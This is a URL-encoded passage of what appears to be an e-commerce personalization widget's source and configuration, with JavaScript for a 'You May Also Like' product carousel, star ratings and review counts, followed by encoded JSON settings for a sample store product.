POINT_MOBILE]%20=%20%7B%0A%20%20%20%20slidesPerView:%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig[BREAKPOINT_TABLET]%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig[BREAKPOINT_DESKTOP]%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%7D;%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20loop:%20false,%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20breakpointsConfig,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require([url],%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderContainerEl()%20%7B%0A%20%20//%20Be%20tolerant%20to%20the%20class%20typo%20in%20HTML:%20%22conatiner%22%0A%20%20return%20(%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-conatiner')%20%7C%7C%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-container')%0A%20%20);%0A%7D%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20setupMutationObserver();%0A%7D%0A%0Afunction%20setupMutationObserver()%20%7B%0A%20%20var%20observer%20=%20new%20MutationObserver(function(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function(mutation)%20%7B%0A%20%20%20%20%20%20return%20mutation.target.classList.contains('dy-recommendation-product__image')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendations__slider')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendation-product');%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20['style',%20'class']%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%20%20%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%20%20%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20%20%20if%20(!firstImage)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20%20%20var%20imageTop%20=%200;%0A%20%20%20%20%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20(imageHeight%20/%202);%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%20%20%20%20%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20prevButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20nextButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows[data-slider-id=%22$%7BdyVariationId%7D%22]');%0A%20%20if%20(!mobileArrowsContainer)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--previous');%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--next');%0A%20%20%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20//%20Update%20state%20when%20slider%20is%20ready%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Update%20state%20on%20slide%20change%0A%20%20slider.on('slideChange',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Immediate%20update%20as%20fallback%20(in%20case%20slider%20already%20initialized)%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D,%200);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%20%20%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%20%20%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute('aria-disabled',%20isBeginning);%0A%20%20%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute('aria-disabled',%20isEnd);%0A%7D%0A%0Afunction%20createVueStars(rating)%20%7B%0A%20%20//%20Ensure%20rating%20is%20a%20number%0A%20%20rating%20=%20parseFloat(rating)%20%7C%7C%200;%0A%20%20%0A%20%20let%20starsHTML%20=%20'';%0A%20%20%0A%20%20//%20Calculate%20full%20and%20partial%20stars%0A%20%20const%20fullStars%20=%20Math.floor(rating);%0A%20%20const%20partialStar%20=%20rating%20-%20fullStars;%0A%20%20const%20roundedPartialStar%20=%20Math.round(partialStar%20*%2010)%20/%2010;%20//%20Round%20to%20one%20decimal%20place%0A%20%20%0A%20%20//%20Generate%205%20stars%0A%20%20for%20(let%20i%20=%200;%20i%20%3C%205;%20i++)%20%7B%0A%20%20%20%20//%20Determine%20if%20this%20star%20is%20full,%20partial,%20or%20empty%0A%20%20%20%20let%20fillPercentage%20=%20%220%25%22;%0A%20%20%20%20%0A%20%20%20%20if%20(i%20%3C%20fullStars)%20%7B%0A%20%20%20%20%20%20fillPercentage%20=%20%22100%25%22;%0A%20%20%20%20%7D%20else%20if%20(i%20===%20fullStars%20&&%20roundedPartialStar%20%3E%200)%20%7B%0A%20%20%20%20%20%20//%20Partial%20star%20-%20convert%20decimal%20to%20percentage%0A%20%20%20%20%20%20fillPercentage%20=%20(roundedPartialStar%20*%20100)%20+%20%22%25%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Generate%20unique%20IDs%20for%20each%20star's%20gradient%20and%20filter%0A%20%20%20%20const%20gradientId%20=%20'star-grad-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20const%20filterId%20=%20'star-filter-'%20+%20i%20+%20'-'%20+%20Math.random().toString(36).substr(2,%209);%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20star%20HTML%0A%20%20%20%20starsHTML%20+=%20'%3Cspan%20class=%22vue-star-rating-star%22%20style=%22margin-right:%204px;%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Csvg%20height=%229%22%20width=%229%22%20viewBox=%220%200%209.363636363636363%209.363636363636363%22%20class=%22vue-star-rating-star%22%20step=%2210%22%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20gradient%20definition%0A%20%20%20%20starsHTML%20+=%20'%3ClinearGradient%20id=%22'%20+%20gradientId%20+%20'%22%20x1=%220%22%20x2=%22100%25%22%20y1=%220%22%20y2=%220%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22%234f4a4a%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cstop%20offset=%22'%20+%20fillPercentage%20+%20'%22%20stop-color=%22%23FFFFFF%22%20stop-opacity=%221%22%3E%3C/stop%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/linearGradient%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20filter%20definition%0A%20%20%20%20starsHTML%20+=%20'%3Cfilter%20id=%22'%20+%20filterId%20+%20'%22%20height=%22130%25%22%20width=%22130%25%22%20filterUnits=%22userSpaceOnUse%22%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeGaussianBlur%20stdDeviation=%220%22%20result=%22coloredBlur%22%3E%3C/feGaussianBlur%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22coloredBlur%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3CfeMergeNode%20in=%22SourceGraphic%22%3E%3C/feMergeNode%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/feMerge%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/filter%3E';%0A%20%20%20%20%0A%20%20%20%20//%20Add%20star%20polygon%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(%23'%20+%20gradientId%20+%20')%22%20stroke=%22%234f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(%23'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%20%20%20%20%0A%20%20%20%20starsHTML%20+=%20'%3C/svg%3E';%0A%20%20%20%20starsHTML%20+=%20'%3C/span%3E';%0A%20%20%7D%0A%20%20%0A%20%20return%20starsHTML;%0A%7D%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%20%20%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20'review'%20:%20'reviews';%0A%20%20return%20'('%20+%20count%20+%20'%20'%20+%20reviewText%20+%20')';%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%20%20%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%20%20%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20'%3C/span%3E';%0A%7D%0A%0A//%20Function%20to%20process%20product%20recommendations%20and%20handle%20review%20displays%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20//%20Find%20all%20product%20recommendation%20items%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll('.dy-recommendation-product');%0A%20%20%20%20%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log('No%20product%20recommendations%20found%20on%20the%20page.');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector('.dy-recommendation-product__details');%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector('.dy-recommendation-product__detail--rating');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector('.review-rating-value');%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector('.review-count-value');%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Review%20spans%20not%20found%20for%20a%20product');%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20'%3C/span%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20'';%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error('Error%20processing%20individual%20product%20recommendation:',%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error('Error%20processing%20product%20reviews:',%20error);%0A%20%20%7D%0A%7D%0A%0A//%20Initialize%20reviews%20after%20the%20page%20has%20loaded%0Adocument.addEventListener('DOMContentLoaded',%20function()%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20console.log('L555%20===%20hit%20dom%20content%20loaded');%0A%20%20%20%20processProductReviews();%0A%20%20%7D,%20100);%0A%7D);%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D%7D%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D%7D%7D,%22sku%22:%7B%22value%22:%223542444081230%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223542444081230%22%7D%7D%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D%7D%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D%7D%7D,%22swatchImgUrl%22:%7B%22value%22:%22null%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22null%22%7D%7D%7D,%22displayColor%22:%7B%22value%22:%22null%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22null%22%7D%7D%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%222.9333334%22%7D%7D%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2215.0%22%7D%7D%7D,%22display_price%22:%7B%22value%22:%22%25A316.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A316.00%22%7D%7D%7D,%22display_was_price%22:%7B%22value%22:%22%25A340.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A340.00%22%7D%7D%7D,%22sale%22:%7B%22value%22:%22true%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22true%22%7D%7D%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22576%22%7D%7D%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%222.9333334%22%7D%7D%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2215.0%22%7D%7D%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22576%22%7D%7D%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22769%22%7D%7D%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221024%22%7D%7D%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:288185,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22sale%22,%22display_was_price%22:%22display_was_price%22,%22display_price%22:%22display_price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:12,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:288185,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22sale%22,%22display_was_price%22:%22display_was_price%22,%22display_price%22:%22display_price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:12%7D%7D%7D%7D%7D","B%20-%20existing%20(10%20items)","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D%7D%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D%7D%7D,%22sku%22:%7B%22value%22:%223542444081230%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223542444081230%22%7D%7D%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D%7D%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D%7D%7D,%22swatchImgUrl%22:%7B%22value%22:%22null%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22null%22%7D%7D%7D,%22displayColor%22:%7B%22value%22:%22null%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22null%22%7D%7D%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%222.9333334%22%7D%7D%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2215.0%22%7D%7D%7D,%22display_price%22:%7B%22value%22:%22%25A316.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A316.00%22%7D%7D%7D,%22display_was_price%22:%7B%22value%22:%22%25A340.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A340.00%22%7D%7D%7D,%22sale%22:%7B%22value%22:%22true%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22true%22%7D%7D%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22576%22%7D%7D%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%222.9333334%22%7D%7D%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2215.0%22%7D%7D%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22576%22%7D%7D%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22,%22translations%22:%7B%22DE